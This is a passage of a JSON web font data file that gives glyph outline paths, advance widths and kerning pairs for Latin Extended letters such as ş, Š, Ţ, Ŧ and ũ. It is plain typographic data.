20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":30,"3":40,"6":20,"\/":40,"x":40,"0":20,"\u00c6":40,".":40,"\u2026":40,"4":40,",":40,"~":20,"\u2013":20,"\u2014":20,"\u00b7":20,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"f":20,"t":20,"\u0163":20,"\u0165":20,"j":20,"\u0135":20}},"\u015f":{"d":"25,-60v0,-18,7,-41,24,-41v29,0,26,73,88,73v44,0,78,-32,78,-73v0,-76,-131,-117,-131,-210v0,-60,60,-88,123,-88v38,0,79,18,79,51v0,9,-7,23,-18,23v-40,0,-53,-45,-92,-45v-24,0,-40,15,-40,34v0,64,139,123,139,218v0,56,-54,112,-127,123r-21,61v6,0,10,-1,16,-1v50,0,101,18,101,70v0,58,-57,85,-106,85v-45,0,-59,-13,-59,-13r21,-24v0,0,27,10,45,10v28,0,48,-20,48,-54v0,-34,-34,-44,-65,-44v-7,0,-12,0,-19,1r-10,-17r27,-72r-3,0v-49,0,-81,-12,-90,-24v-6,-7,-8,-20,-8,-43","w":316,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":15,"\u015b":15,"\u015d":15,"\u015f":15,"\u0161":15,"A":15,"\u00c0":15,"\u00c1":15,"\u00c2":15,"\u00c3":15,"\u00c4":15,"\u00c5":15,"\u0100":15,"\u0102":15,"\u0104":15,"\/":15,"x":15,"\u00c6":15,"Q":10,"X":15,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":55,",":15,"!":15,"\u00a1":15,".":15,"\u2026":15,"4":15}},"\u0160":{"d":"142,-865r58,0r62,72r61,-72r38,0v-30,42,-45,65,-80,119r-59,0v-31,-49,-51,-78,-80,-119xm10,-175r28,-5r10,68v5,33,20,52,56,67v34,15,65,21,92,21v84,0,132,-62,132,-132v0,-79,-62,-114,-122,-166r-49,-42v-40,-34,-87,-94,-87,-162v0,-81,77,-155,183,-155v52,0,105,21,112,21v12,0,15,-6,15,-20r0,-7r27,0r11,156r-28,2r-4,-54v0,0,-54,-60,-136,-60v-62,0,-110,32,-110,95v0,73,58,115,117,166r35,30v19,17,107,77,107,172v0,83,-69,191,-211,191v-65,0,-86,-15,-108,-15v-15,0,-16,3,-16,12v0,6,2,31,2,31r-28,1v-9,-92,-12,-123,-28,-215","w":468,"k":{"b":-10,"\u00df":115,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":20,"I":20,"\u00c8":20,"\u00c9":20,"\u00ca":20,"\u00cb":20,"\u00cc":20,"\u00cd":20,"\u00ce":20,"\u00cf":20,"\u00d0":20,"\u0110":20,"\u0112":20,"\u0114":20,"\u0116":20,"\u0118":20,"\u011a":20,"\u0128":20,"\u012a":20,"\u012c":20,"\u012e":20,"\u0130":20,"\u0132":20,"\u0127":20,"J":20,"\u0134":20,"X":30,"\u00fe":20,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":30,"z":30,"\u017a":30,"\u017c":30,"\u017e":30,"s":40,"\u015b":40,"\u015d":40,"\u015f":40,"\u0161":40,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":30,"3":40,"6":20,"\/":40,"x":40,"0":20,"\u00c6":40,".":40,"\u2026":40,"4":40,",":40,"~":20,"\u2013":20,"\u2014":20,"\u00b7":20,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"f":20,"t":20,"\u0163":20,"\u0165":20,"j":20,"\u0135":20}},"\u0161":{"d":"136,-608r47,0v14,33,19,57,29,91v22,-46,37,-72,48,-91r32,0v-20,36,-58,109,-71,140r-35,0v-13,-44,-33,-99,-50,-140xm25,-60v0,-18,7,-41,24,-41v29,0,26,73,88,73v44,0,78,-32,78,-73v0,-76,-131,-117,-131,-210v0,-60,60,-88,123,-88v38,0,79,18,79,51v0,9,-7,23,-18,23v-40,0,-53,-45,-92,-45v-24,0,-40,15,-40,34v0,64,139,123,139,218v0,62,-67,125,-152,125v-49,0,-81,-12,-90,-24v-6,-7,-8,-20,-8,-43","w":316,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":15,"\u015b":15,"\u015d":15,"\u015f":15,"\u0161":15,"A":15,"\u00c0":15,"\u00c1":15,"\u00c2":15,"\u00c3":15,"\u00c4":15,"\u00c5":15,"\u0100":15,"\u0102":15,"\u0104":15,"\/":15,"x":15,"\u00c6":15,"Q":10,"X":15,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":55,",":15,"!":15,"\u00a1":15,".":15,"\u2026":15,"4":15}},"\u0162":{"d":"10,-508v10,-60,18,-108,25,-159r577,0v-7,51,-17,105,-22,158r-36,-1v6,-42,10,-68,10,-85v0,-27,-11,-28,-45,-28r-115,0v-52,0,-53,0,-55,28r-35,516v0,4,-1,14,-1,19v0,22,0,28,28,28r66,0r-2,32r-115,0r-23,66v6,0,10,-1,16,-1v50,0,101,18,101,70v0,58,-57,85,-106,85v-45,0,-59,-13,-59,-13r21,-24v0,0,27,10,45,10v28,0,48,-20,48,-54v0,-34,-34,-44,-65,-44v-7,0,-12,0,-19,1r-10,-17r29,-79r-120,0r0,-32r53,0v34,0,39,-2,41,-30r37,-528v0,-3,1,-12,1,-17v0,-13,-11,-16,-43,-16r-125,0v-50,0,-51,13,-66,116","w":617,"k":{"b":-10,"\u00df":185,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"J":30,"\u0134":30,"X":30,"\u00fe":30,"A":100,"\u00c0":100,"\u00c1":100,"\u00c2":100,"\u00c3":100,"\u00c4":100,"\u00c5":100,"\u0100":100,"\u0102":100,"\u0104":100,"5":120,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"(":40,"G":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"%":50,"#":60,"\u00a9":60,"\u00a3":80,"Q":50,"z":90,"\u017a":90,"\u017c":90,"\u017e":90,"s":100,"\u015b":100,"\u015d":100,"\u015f":100,"\u0161":100,"a":100,"c":100,"d":100,"e":100,"g":100,"o":100,"q":100,"\u00b5":100,"\u00e0":100,"\u00e1":100,"\u00e2":100,"\u00e3":100,"\u00e4":100,"\u00e5":100,"\u00e6":100,"\u00e7":100,"\u00e8":100,"\u00e9":100,"\u00ea":100,"\u00eb":100,"\u00f0":100,"\u00f2":100,"\u00f3":100,"\u00f4":100,"\u00f5":100,"\u00f6":100,"\u00f8":100,"\u0101":100,"\u0103":100,"\u0105":100,"\u0107":100,"\u0109":100,"\u010b":100,"\u010d":100,"\u010f":100,"\u0111":100,"\u0113":100,"\u0115":100,"\u0117":100,"\u0119":100,"\u011b":100,"\u011d":100,"\u011f":100,"\u0121":100,"\u0123":100,"\u014d":100,"\u014f":100,"\u0151":100,"\u0153":100,"-":80,"\u00ad":80,"!":80,"\u00a1":80,"\u017f":100,"3":100,"6":80,"\/":120,"x":120,"0":100,"\u00c6":120,".":120,"\u2026":120,"4":120,",":120,"~":80,"\u2013":80,"\u2014":80,"\u00b7":80,"&":80,"1":80,"2":80,"9":80,":":80,";":80,"@":80,"i":80,"m":80,"n":80,"p":80,"r":80,"\u00a2":80,"\u00ab":80,"\u00bb":80,"\u00ec":80,"\u00ed":80,"\u00ee":80,"\u00ef":80,"\u00f1":80,"\u0129":80,"\u012b":80,"\u012d":80,"\u012f":80,"\u0131":80,"\u0133":80,"\u0144":80,"\u0146":80,"\u0148":80,"\u0155":80,"\u0157":80,"\u0159":80,"\u0167":80,"y":80,"\u00fd":80,"\u00ff":80,"\u0177":80,"7":80,"u":80,"v":80,"w":80,"\u00f9":80,"\u00fa":80,"\u00fb":80,"\u00fc":80,"\u0169":80,"\u016b":80,"\u016d":80,"\u016f":80,"\u0171":80,"\u0173":80,"\u0175":80,"f":80,"t":80,"\u0163":80,"\u0165":80,"j":80,"\u0135":80}},"\u0163":{"d":"25,-361r3,-31r79,0r14,-84v1,-8,43,-27,56,-27v6,0,9,6,9,13v0,19,-13,52,-18,98r88,0r-4,31r-89,0v-1,10,-17,136,-17,232v0,36,2,71,22,71v22,0,78,-63,78,-63r17,16v-39,57,-87,87,-119,100r-24,71v6,0,10,-1,16,-1v50,0,101,18,101,70v0,58,-57,85,-106,85v-45,0,-59,-13,-59,-13r21,-24v0,0,27,10,45,10v28,0,48,-20,48,-54v0,-34,-34,-44,-65,-44v-7,0,-12,0,-19,1r-10,-17r28,-76v-5,1,-8,2,-10,2v-18,0,-32,-19,-32,-41v0,-153,24,-325,24,-325r-77,0","w":283,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u0164":{"d":"210,-865r58,0r62,72r61,-72r38,0v-30,42,-45,65,-80,119r-59,0v-31,-49,-51,-78,-80,-119xm10,-508v10,-60,18,-108,25,-159r577,0v-7,51,-17,105,-22,158r-36,-1v6,-42,10,-68,10,-85v0,-27,-11,-28,-45,-28r-115,0v-52,0,-53,0,-55,28r-35,516v0,4,-1,14,-1,19v0,22,0,28,28,28r66,0r-2,32r-257,0r0,-32r53,0v34,0,39,-2,41,-30r37,-528v0,-3,1,-12,1,-17v0,-13,-11,-16,-43,-16r-125,0v-50,0,-51,13,-66,116","w":617,"k":{"b":-10,"\u00df":185,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"J":30,"\u0134":30,"X":30,"\u00fe":30,"A":100,"\u00c0":100,"\u00c1":100,"\u00c2":100,"\u00c3":100,"\u00c4":100,"\u00c5":100,"\u0100":100,"\u0102":100,"\u0104":100,"5":120,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"(":40,"G":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"%":50,"#":60,"\u00a9":60,"\u00a3":80,"Q":50,"z":90,"\u017a":90,"\u017c":90,"\u017e":90,"s":100,"\u015b":100,"\u015d":100,"\u015f":100,"\u0161":100,"a":100,"c":100,"d":100,"e":100,"g":100,"o":100,"q":100,"\u00b5":100,"\u00e0":100,"\u00e1":100,"\u00e2":100,"\u00e3":100,"\u00e4":100,"\u00e5":100,"\u00e6":100,"\u00e7":100,"\u00e8":100,"\u00e9":100,"\u00ea":100,"\u00eb":100,"\u00f0":100,"\u00f2":100,"\u00f3":100,"\u00f4":100,"\u00f5":100,"\u00f6":100,"\u00f8":100,"\u0101":100,"\u0103":100,"\u0105":100,"\u0107":100,"\u0109":100,"\u010b":100,"\u010d":100,"\u010f":100,"\u0111":100,"\u0113":100,"\u0115":100,"\u0117":100,"\u0119":100,"\u011b":100,"\u011d":100,"\u011f":100,"\u0121":100,"\u0123":100,"\u014d":100,"\u014f":100,"\u0151":100,"\u0153":100,"-":80,"\u00ad":80,"!":80,"\u00a1":80,"\u017f":100,"3":100,"6":80,"\/":120,"x":120,"0":100,"\u00c6":120,".":120,"\u2026":120,"4":120,",":120,"~":80,"\u2013":80,"\u2014":80,"\u00b7":80,"&":80,"1":80,"2":80,"9":80,":":80,";":80,"@":80,"i":80,"m":80,"n":80,"p":80,"r":80,"\u00a2":80,"\u00ab":80,"\u00bb":80,"\u00ec":80,"\u00ed":80,"\u00ee":80,"\u00ef":80,"\u00f1":80,"\u0129":80,"\u012b":80,"\u012d":80,"\u012f":80,"\u0131":80,"\u0133":80,"\u0144":80,"\u0146":80,"\u0148":80,"\u0155":80,"\u0157":80,"\u0159":80,"\u0167":80,"y":80,"\u00fd":80,"\u00ff":80,"\u0177":80,"7":80,"u":80,"v":80,"w":80,"\u00f9":80,"\u00fa":80,"\u00fb":80,"\u00fc":80,"\u0169":80,"\u016b":80,"\u016d":80,"\u016f":80,"\u0171":80,"\u0173":80,"\u0175":80,"f":80,"t":80,"\u0163":80,"\u0165":80,"j":80,"\u0135":80}},"\u0165":{"d":"225,-517r17,-149r58,6r-47,148xm25,-361r3,-31r79,0r14,-84v1,-8,43,-27,56,-27v6,0,9,6,9,13v0,19,-13,52,-18,98r88,0r-4,31r-89,0v-1,10,-17,136,-17,232v0,36,2,71,22,71v22,0,78,-63,78,-63r17,16v-60,89,-142,110,-153,110v-18,0,-32,-19,-32,-41v0,-153,24,-325,24,-325r-77,0","w":283,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u0166":{"d":"10,-508v10,-60,18,-108,25,-159r577,0v-7,51,-17,105,-22,158r-36,-1v6,-42,10,-68,10,-85v0,-27,-11,-28,-45,-28r-115,0v-52,0,-53,0,-55,28r-16,243r149,0r-3,39r-149,0r-16,234v0,4,-1,14,-1,19v0,22,0,28,28,28r66,0r-2,32r-257,0r0,-32r53,0v41,0,39,-4,42,-42r17,-239r-148,0r3,-39r147,0r17,-238v0,-3,1,-12,1,-17v0,-13,-11,-16,-43,-16r-125,0v-50,0,-51,13,-66,116","w":617,"k":{"b":-10,"\u00df":185,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"J":30,"\u0134":30,"X":30,"\u00fe":30,"A":100,"\u00c0":100,"\u00c1":100,"\u00c2":100,"\u00c3":100,"\u00c4":100,"\u00c5":100,"\u0100":100,"\u0102":100,"\u0104":100,"5":120,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"(":40,"G":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"%":50,"#":60,"\u00a9":60,"\u00a3":80,"Q":50,"z":90,"\u017a":90,"\u017c":90,"\u017e":90,"s":100,"\u015b":100,"\u015d":100,"\u015f":100,"\u0161":100,"a":100,"c":100,"d":100,"e":100,"g":100,"o":100,"q":100,"\u00b5":100,"\u00e0":100,"\u00e1":100,"\u00e2":100,"\u00e3":100,"\u00e4":100,"\u00e5":100,"\u00e6":100,"\u00e7":100,"\u00e8":100,"\u00e9":100,"\u00ea":100,"\u00eb":100,"\u00f0":100,"\u00f2":100,"\u00f3":100,"\u00f4":100,"\u00f5":100,"\u00f6":100,"\u00f8":100,"\u0101":100,"\u0103":100,"\u0105":100,"\u0107":100,"\u0109":100,"\u010b":100,"\u010d":100,"\u010f":100,"\u0111":100,"\u0113":100,"\u0115":100,"\u0117":100,"\u0119":100,"\u011b":100,"\u011d":100,"\u011f":100,"\u0121":100,"\u0123":100,"\u014d":100,"\u014f":100,"\u0151":100,"\u0153":100,"-":80,"\u00ad":80,"!":80,"\u00a1":80,"\u017f":100,"3":100,"6":80,"\/":120,"x":120,"0":100,"\u00c6":120,".":120,"\u2026":120,"4":120,",":120,"~":80,"\u2013":80,"\u2014":80,"\u00b7":80,"&":80,"1":80,"2":80,"9":80,":":80,";":80,"@":80,"i":80,"m":80,"n":80,"p":80,"r":80,"\u00a2":80,"\u00ab":80,"\u00bb":80,"\u00ec":80,"\u00ed":80,"\u00ee":80,"\u00ef":80,"\u00f1":80,"\u0129":80,"\u012b":80,"\u012d":80,"\u012f":80,"\u0131":80,"\u0133":80,"\u0144":80,"\u0146":80,"\u0148":80,"\u0155":80,"\u0157":80,"\u0159":80,"\u0167":80,"y":80,"\u00fd":80,"\u00ff":80,"\u0177":80,"7":80,"u":80,"v":80,"w":80,"\u00f9":80,"\u00fa":80,"\u00fb":80,"\u00fc":80,"\u0169":80,"\u016b":80,"\u016d":80,"\u016f":80,"\u0171":80,"\u0173":80,"\u0175":80,"f":80,"t":80,"\u0163":80,"\u0165":80,"j":80,"\u0135":80}},"\u0167":{"d":"17,-216r3,-39r70,0v6,-63,12,-106,12,-106r-77,0r3,-31r79,0r14,-84v1,-8,43,-27,56,-27v6,0,9,6,9,13v0,19,-13,52,-18,98r88,0r-4,31r-89,0v-1,6,-6,51,-11,106r97,0r-3,39r-97,0v-2,29,-3,59,-3,87v0,36,2,71,22,71v22,0,78,-63,78,-63r17,16v-60,89,-142,110,-153,110v-18,0,-32,-19,-32,-41v0,-61,3,-125,8,-180r-69,0","w":283,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u0168":{"d":"242,-753v0,0,19,-105,76,-105v16,0,30,5,43,12r30,16v12,6,23,10,34,10v33,0,48,-45,48,-45r14,4v-1,5,-20,94,-76,94v-14,0,-25,-4,-36,-9r-31,-15v-10,-5,-26,-10,-42,-10v-35,0,-46,52,-46,52xm30,-635r1,-32r241,0r-2,32r-47,0v-24,0,-32,1,-35,31v-24,300,-32,425,-32,447v0,63,24,135,130,135v92,0,141,-42,171,-90v37,-60,36,-132,38,-152r25,-322v1,-8,1,-21,1,-27v0,-18,-6,-22,-39,-22r-51,0r1,-32r237,0r0,32r-44,0v-17,0,-28,1,-30,30v-31,445,-38,469,-38,524v0,31,7,34,16,34v9,0,27,-10,62,-28r11,25v0,0,-123,69,-149,69v-11,0,-15,-6,-15,-22v0,-10,1,-23,4,-104v-7,20,-32,64,-67,89v-31,22,-77,40,-141,40v-165,0,-196,-57,-196,-179v0,-48,32,-416,32,-446v0,-30,-4,-32,-29,-32r-55,0","w":699,"k":{"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"J":10,"\u0134":10,"V":10,"W":10,"\u0174":10,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,")":20,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":20,"\u00a5":20,"\u0162":20,"\u0164":20,"\u0166":20,"]":20,"\u00ae":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\\":20,"\u00b0":20,"!":20,"\u00a1":20,"\u017f":20,"3":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20}},"\u0169":{"d":"162,-482v0,0,15,-105,61,-105v13,0,25,4,35,11r25,16v9,6,18,10,27,10v26,0,38,-44,38,-44r12,3v-1,5,-16,94,-61,94v-11,0,-21,-3,-30,-8r-25,-16v-8,-5,-21,-10,-34,-10v-28,0,-37,52,-37,52xm25,-353v0,0,111,-49,141,-49v13,0,17,7,17,21v0,22,-12,61,-18,116v-7,69,-10,113,-10,141v0,22,0,50,12,50v30,0,152,-180,152,-273r0,-22v0,-19,6,-30,29,-30r24,0v7,0,15,5,14,15v-7,77,-24,200,-24,287v0,9,4,19,11,19v16,0,62,-73,62,-73r18,13v-8,13,-28,59,-99,127v-13,13,-25,21,-34,21v-15,0,-25,-17,-25,-48v0,-42,10,-109,15,-191v0,0,-20,45,-51,96v-49,83,-126,142,-152,142v-16,0,-24,-22,-24,-57v0,-70,23,-191,23,-278v0,-15,-4,-23,-13,-23v-3,0,-8,1,-12,3r-45,20","w":473,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,